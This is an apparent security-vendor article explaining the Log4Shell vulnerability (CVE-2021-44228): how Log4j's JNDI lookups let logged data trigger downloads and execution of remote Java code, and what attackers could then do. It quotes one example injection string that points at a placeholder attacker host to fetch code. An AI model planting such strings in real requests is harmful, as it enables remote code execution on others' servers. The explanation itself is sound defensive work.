 …and your cybersecurity Christmas decorations lit up with the latest funkily-named bug: Log4Shell.

Apparently, early reports of the bug referred to it as “LogJam”, because it allows you to JAM dodgy download requests into entries in LOG files.

But LogJam was already taken (in that one, LOG referred to discrete logarithms, as performed in cryptographic calculations, not to logfiles).

So, Log4Shell it became.

The name Log4Shell refers to the fact that this bug is present in a popular Java code library called Log4j (Logging for Java), and to the fact that, if successfully exploited, attackers get what is effectively a shell – a way to run any system code of their choosing.

Unfortunately, the vulnerability was tweeted out as a zero-day hole (the name for a security bug that’s documented before a patch is out), and published as a proof-of-concept (PoC) on GitHub, so the world first got to hear about it while it was still unpatched.

The bug, now officially denoted CVE-2021-44228, involves sending a request to a vulnerable server in which you include some data – for example, an HTTP header – that you expect (or know) the server will write to its logfile.

But you booby-trap that data so that the server, while wrangling the data into a format suitable for logging, kicks off a web download as an integral part of constructing the needed log entry.

And not just any old download: if the data that comes back is a valid Java program (a .class file, in the jargon), then the server runs that file to “help” it generate the logging data.

The trick is that, by default, unpatched versions of the Log4j library permit logging requests to trigger general-purpose LDAP (directory services) searches, as well as various other online lookups.

That “feature” exists in order to help you convert not-very-useful data, for example user IDs such as OZZJ5JYPVK, into human-reabable information that makes sense on your network, such as Paul Ducklin.

These requests happen via a commonly-used Java toolkit known as JNDI, short for Java Naming and Directory Interface, which is a Java module that makes it easy for Java code to carry out online lookups such as the above-mentioned user-ID-to-real-name conversion.

That sounds dangerous, and it is, because it means that data being logged can trigger server-side code execution, but you might consider it to be mostly harmless if those “helper requests” only ever reach out to fully-trusted naming-and-directory servers inside your own network.

But many servers out there aren’t set up that way, and so malicious “logsploiters” could try embedding text such as {$jndi:ldap://dodgy.example:389/badcode} in the data they expect you to log…

…in the hope that, in the process of logging the data, your server will automatically:

Simply put, this is what the jargon calls unauthenticated remote code execution (RCE).

Without logging in, or needing a password or access token, cybercriminals could use an innocent-looking request to trick your server into reaching out, downloading their code, and infecting itself with their malware.

Depending on what sort of access rights your server has on your internal network, an RCE like this could help cybercriminals to perform a wide range of nefarious tasks.

As you can imagine, attackers could, in theory: leak data from the server itself; learn details about the internal network it’s connected to; modify data on the server; exfiltrate data from other servers on the network; open additional backdoors on the server or the network for future attacks; implant additional malware such as network snoopers, memory scrapers, data stealers, cryptominers…

Apache, which looks after the Log4j product, has published an handy security advisory about the issue.

Recommended steps you can take include:

For information on the Log4shell issue and Sophos services, please consult our Security Advisory SOPHOS-SA-20211210-log4j-rce.

LEARN MORE – HOW CYBERCRIMINALS ARE USING THIS IN THE WILD

19 comments on ““Log4Shell” Java vulnerability – how to safeguard your servers”